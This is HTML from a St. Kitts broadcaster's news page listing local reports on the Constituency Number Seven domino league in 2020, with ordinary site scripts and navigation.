										<a  title="Frontrunners Unity And Phillips Held In Check In Number Seven Domino League" data-src="https://zizonline.com/wp-content/uploads/2020/09/Small-Corner-Bar-Domino-Club’s-Captain-Norris-Sharry-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-on-Sunday-when-his-team-beat-Phillips-Domino-Club-14-10.--210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Small-Corner-Bar-Domino-Club\u2019s-Captain-Norris-Sharry-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-on-Sunday-when-his-team-beat-Phillips-Domino-Club-14-10.--86x64.jpg&quot;,&quot;210&quot;:&quot;Small-Corner-Bar-Domino-Club\u2019s-Captain-Norris-Sharry-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-on-Sunday-when-his-team-beat-Phillips-Domino-Club-14-10.--210x136.jpg&quot;,&quot;279&quot;:&quot;Small-Corner-Bar-Domino-Club\u2019s-Captain-Norris-Sharry-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-on-Sunday-when-his-team-beat-Phillips-Domino-Club-14-10.--279x220.jpg&quot;,&quot;357&quot;:&quot;Small-Corner-Bar-Domino-Club\u2019s-Captain-Norris-Sharry-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-on-Sunday-when-his-team-beat-Phillips-Domino-Club-14-10.--357x210.jpg&quot;,&quot;750&quot;:&quot;Small-Corner-Bar-Domino-Club\u2019s-Captain-Norris-Sharry-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-on-Sunday-when-his-team-beat-Phillips-Domino-Club-14-10.--750x430.jpg&quot;,&quot;2560&quot;:&quot;Small-Corner-Bar-Domino-Club\u2019s-Captain-Norris-Sharry-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-on-Sunday-when-his-team-beat-Phillips-Domino-Club-14-10.--scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/frontrunners-unity-and-phillips-held-in-check-in-number-seven-domino-league/"></a>
									</div>
			<h2 class="title">			<a href="https://zizonline.com/frontrunners-unity-and-phillips-held-in-check-in-number-seven-domino-league/" class="post-url post-title">
				Frontrunners Unity And Phillips Held In Check In Number Seven Domino League			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-09-22T11:00:43-04:00">Sep 22, 2020</time></span>
						</div>
						<div class="post-summary">
					BASSETERRE, ST. KITTS, September 22, 2020 (MMS-SKN) -- Frontrunners Unity Domino Club and Phillips Domino Club were held in check on Sunday September 20 during the ninth segment of play in the second round of the 25th edition of&hellip;				</div>
						</div>
	</article>
	<article class="post-77966 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="#7 Domino League: Teams Receive New Uniforms, 2nd Round Starts Tuesday September 1" data-src="https://zizonline.com/wp-content/uploads/2020/08/Domino-meeting-Aug-30-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Domino-meeting-Aug-30-86x64.jpg&quot;,&quot;210&quot;:&quot;Domino-meeting-Aug-30-210x136.jpg&quot;,&quot;279&quot;:&quot;Domino-meeting-Aug-30-279x220.jpg&quot;,&quot;357&quot;:&quot;Domino-meeting-Aug-30-357x210.jpg&quot;,&quot;750&quot;:&quot;Domino-meeting-Aug-30-750x430.jpg&quot;,&quot;2560&quot;:&quot;Domino-meeting-Aug-30-scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/7-domino-league-teams-receive-new-uniforms-2nd-round-starts-tuesday-september-1/"></a>
									</div>
			<h2 class="title">			<a href="https://zizonline.com/7-domino-league-teams-receive-new-uniforms-2nd-round-starts-tuesday-september-1/" class="post-url post-title">
				#7 Domino League: Teams Receive New Uniforms, 2nd Round Starts Tuesday September 1			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-09-01T08:51:41-04:00">Sep 1, 2020</time></span>
						</div>
						<div class="post-summary">
					round of the 25th edition of Constituency Number Seven Dr the Hon Timothy Harris Domino League starts on Tuesday September 1, at the three venues that ware used in the first round.
 
				</div>
						</div>
	</article>
	<article class="post-77077 type-post format-gallery has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="Parsons Humble Sister Team Saddlers In Constituency Number Seven Domino League" data-src="https://zizonline.com/wp-content/uploads/2020/08/Captain-of-defending-champions-Parsons-Domino-Club-Ashton-Williams-in-action-as-his-team-beat-Saddlers-Domino-Club-13-5-at-the-Tabernacle-Police-Station.-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Captain-of-defending-champions-Parsons-Domino-Club-Ashton-Williams-in-action-as-his-team-beat-Saddlers-Domino-Club-13-5-at-the-Tabernacle-Police-Station.-86x64.jpg&quot;,&quot;210&quot;:&quot;Captain-of-defending-champions-Parsons-Domino-Club-Ashton-Williams-in-action-as-his-team-beat-Saddlers-Domino-Club-13-5-at-the-Tabernacle-Police-Station.-210x136.jpg&quot;,&quot;279&quot;:&quot;Captain-of-defending-champions-Parsons-Domino-Club-Ashton-Williams-in-action-as-his-team-beat-Saddlers-Domino-Club-13-5-at-the-Tabernacle-Police-Station.-279x220.jpg&quot;,&quot;357&quot;:&quot;Captain-of-defending-champions-Parsons-Domino-Club-Ashton-Williams-in-action-as-his-team-beat-Saddlers-Domino-Club-13-5-at-the-Tabernacle-Police-Station.-357x210.jpg&quot;,&quot;750&quot;:&quot;Captain-of-defending-champions-Parsons-Domino-Club-Ashton-Williams-in-action-as-his-team-beat-Saddlers-Domino-Club-13-5-at-the-Tabernacle-Police-Station.-750x430.jpg&quot;,&quot;2560&quot;:&quot;Captain-of-defending-champions-Parsons-Domino-Club-Ashton-Williams-in-action-as-his-team-beat-Saddlers-Domino-Club-13-5-at-the-Tabernacle-Police-Station.-scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/parsons-humble-sister-team-saddlers-in-constituency-number-seven-domino-league/"></a>
					<span class="format-icon format-gallery"><i class="fa fa-camera"></i></span>				</div>
			<h2 class="title">			<a href="https://zizonline.com/parsons-humble-sister-team-saddlers-in-constituency-number-seven-domino-league/" class="post-url post-title">
				Parsons Humble Sister Team Saddlers In Constituency Number Seven Domino League			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-08-07T09:46:52-04:00">Aug 7, 2020</time></span>
						</div>
						<div class="post-summary">
					The two outside teams taking part in Constituency Number Seven Dr the Hon Timothy Harris Domino League, clashed in an almost one-sided game held at the Tabernacle Police Station on Thursday August 6 in the fourth segment of play in the&hellip;				</div>
						</div>
	</article>
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-3" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://app.zizonline.com/apiv3/widget/1550781600/"></script></div></div><div class=" h-ni h-bg h-bg-dd3333 w-t primary-sidebar-widget widget zizon-widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Advertisement</span></div><div data-zizon-trackid="57855" data-zizon-trackbid="1" id="zizon-1960991400"><img src="https://zizonline.com/wp-content/uploads/2019/02/ziz-policing-with-you-sm.jpg" alt=""  width="400" height="600"  style=" max-width: 100%; height: auto;" /></div></div><div id="calendar-2" class=" h-i h-bg h-bg-ce1126 w-t primary-sidebar-widget widget widget_calendar"><div class="section-heading sh-t1 sh-s1"><span class="h-text"><i class="bf-icon  fa fa-newspaper-o"></i> News Archive</span></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://zizonline.com/2026/01/03/" aria-label="Posts published on 3 January 2026">3</a></td>
	</tr>
	<tr>
		<td>4</td><td><a href="https://zizonline.com/2026/01/05/" aria-label="Posts published on 5 January 2026">5</a></td><td><a href="https://zizonline.com/2026/01/06/" aria-label="Posts published on 6 January 2026">6</a></td><td><a href="https://zizonline.com/2026/01/07/" aria-label="Posts published on 7 January 2026">7</a></td><td>8</td><td><a href="https://zizonline.com/2026/01/09/" aria-label="Posts published on 9 January 2026">9</a></td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td><a href="https://zizonline.com/2026/01/12/" aria-label="Posts published on 12 January 2026">12</a></td><td><a href="https://zizonline.com/2026/01/13/" aria-label="Posts published on 13 January 2026">13</a></td><td><a href="https://zizonline.com/2026/01/14/" aria-label="Posts published on 14 January 2026">14</a></td><td>15</td><td id="today">16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://zizonline.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class="footer-instagram footer-instagram-1 clearfix full-width">
	<h3 class="footer-instagram-label">
			<span>
				Follow Us <a
						href="http://instagram.com/zizonline"
						target="_blank">@zizonline</a>
			</span>
	</h3>
				<div class="bs-instagram-cols">
			<div class="bs-instagram-col bs-instagram-col-1 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZQE6N4LwtM/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272700451_2809589586006591_6555295397735363740_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=rO7nBmLaXvoAX814uOh&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT_TedYogqlid2WLyJi231pvml4MFhDNIwKp2k6n6vCwlg&#038;oe=61FA4170&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP-JzzvB3I/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c40.0.239.239a/272895385_1371774179941008_665373616910823641_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=TZRfN7mEFkAAX-uozfd&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8Xnz8kb2L73dC3onBMzp2Nplc2ksffPvvxvu0N2sx35A&#038;oe=61F9F6B6&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP6uK1MT7_/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c180.0.720.720a/s320x320/272692957_629671624968136_4926932028774013883_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=4Gag5KBlAegAX_Fnw8X&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT94sJyZ1RBDjOaRq39jnBE9ClP6x4oKDSrM5qBL56jzvg&#038;oe=61F9CFE8&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-2 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP0FQ_JXTR/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c213.0.549.549a/s320x320/272566286_356408279643246_1630604031010907954_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=4UYZuhJcJskAX80SAJK&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT_BVnM6VnWUfK3ctuBocPi-ci2nnkHnRRC2pXRa1_Ljkw&#038;oe=61FA259F&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPzDTsLJIG/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c105.0.260.260a/272769322_1290058591471074_1461731632887328327_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=ZF-0rnUxyqYAX8Dui-Y&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8RqbHC-rjBU6_DAv69g4C0pivUBjU5HTWweG5FUZFOwg&#038;oe=61FA5AA1&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPxriirBaG/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272693216_2481865591949432_6653593547566141917_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=cEW2UZZxzyIAX-vp2tB&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8HiyxAx8KqJalzGlhuOfvSQDbTtFs_hAZk4Qb28DvK-A&#038;oe=61F98E1B&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-3 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPxOUesf-l/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272690599_300591182091469_842798831997142142_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=QPyGMDw_Ty8AX9QslGg&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT99_Ace4rSp96ZojiCCBomATWt4QetyHJ8gj0ZfAwX71w&#038;oe=61FAC348&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPwE-iAfBz/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c256.0.567.567a/s320x320/272725680_2978956855768399_5611809952117047652_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=GlX3iPbl34kAX8Bqkio&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT-KEyBdv_YvPzgr8XNc8h9bYXbSr92G28rBoWnLO8rh2g&#038;oe=61FA989D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPtVN0MRZs/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s320x320/272643374_429305798893484_7872380272428050947_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=GAwifAHlHRkAX8tSTl-&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT9C7ymEfkgPejghAfee8GWNdMAc_A3qE6YnnVu0LVeqzg&#038;oe=61F98679&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-4 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPpjh_JHk3/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c149.0.384.384a/s320x320/272871677_1039732706603659_8020132554947107095_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=SKgWYX-br3QAX-VTZ4d&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8vDgewAxwv82K6u7aEXx4v0Ob_rIX8aE4SD4yx0kF53Q&#038;oe=61F9309D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPlb5SLM92/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c86.0.524.524a/s320x320/272734790_3143898255931066_7972926597529071289_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=WMSQZHFxqUwAX8q937L&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT93mFQRzbDqIyWgsRsAlwSm1DbI7Er7ACbPRQ5c108q2Q&#038;oe=61F9383D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPisG7MFzr/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272684551_1275156379661716_8091223019819063432_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=HqQd1iPJk7AAX8W0Lg7&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT-pka7GdLyGgkzmOYavaPN-WHci3-oAYQxh9Naur0JkuQ&#038;oe=61FABDA6&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-5 bs-instagram-col-type-1 clearfix">
							</div>

			<div class="bs-instagram-col bs-instagram-col-6 bs-instagram-col-type-2 clearfix">
							</div>
			</div></div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - ZIZ Broadcasting Corporation. All Rights Reserved.
<script type="text/javascript" src="https://app.zizonline.com/apiv3/buttons/1550781593/"></script>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<a name="trustlink" href="http://secure.trust-guard.com/security/2008" rel="nofollow" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace(/https?/, 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Security Seals" style="border: 0;" src="//dw26xg4lubooo.cloudfront.net/seals/logo/2008-lg.gif" /></a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-35237733-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","cp":"\/"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35640"><a href="https://zizonline.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35641"><a href="#">ZIZ News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-35660"><a href="https://zizonline.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35662"><a href="https://zizonline.com/category/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-35663"><a href="https://zizonline.com/category/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-35661"><a href="https://zizonline.com/category/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35642"><a href="#">ZIZ Radio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36807"><a target="_blank" rel="noopener" href="https://zizonline.com/radio/live/">Listen Radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36625"><a href="https://zizonline.com/radio/radio-market/">Radio Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36658"><a href="https://zizonline.com/radio/song-request/">Send Song Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36656"><a href="https://zizonline.com/radio/send-shout-outs/">Send Shout-Outs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36655"><a href="https://zizonline.com/radio/totally-for-kids/">Join Totally For Kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-39141"><a href="https://zizonline.com/radio/bulletin-board/">Bulletin Board</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-57207"><a href="https://zizonline.com/category/death-announcement/">Death Announcement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36634"><a href="https://zizonline.com/radio/schedule/">Radio Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36636"><a href="https://zizonline.com/radio/about-ziz-radio/">About ZIZ Radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36635"><a href="https://zizonline.com/radio/about-big-wave/">About Big Wave</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35643"><a href="#">ZIZ TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36776"><a href="https://zizonline.com/tv/channel-5/">Watch TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36775"><a href="https://zizonline.com/tv/schedule/">TV Schedule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-36779"><a href="https://zizonline.com/category/video/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-57754"><a href="https://zizonline.com/category/video/addresses/">Addresses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36777"><a href="https://zizonline.com/tv/about-ziz-tv/">About ZIZ TV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35655"><a href="https://zizonline.com/advertise/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35653"><a href="https://zizonline.com/contact-us/">Contact</a></li>
<li class="menu-optional-first menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36661"><a href="/radio/live/"><i class="bf-icon  fa fa-headphones"></i>Listen Radio</a></li>
<li class="menu-optional menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36662"><a href="/tv/channel-5/"><i class="bf-icon  fa fa-television"></i>Watch TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35654"><a href="https://zizonline.com/about-us/">About</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://zizonline.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/zizonline.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1761559449" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
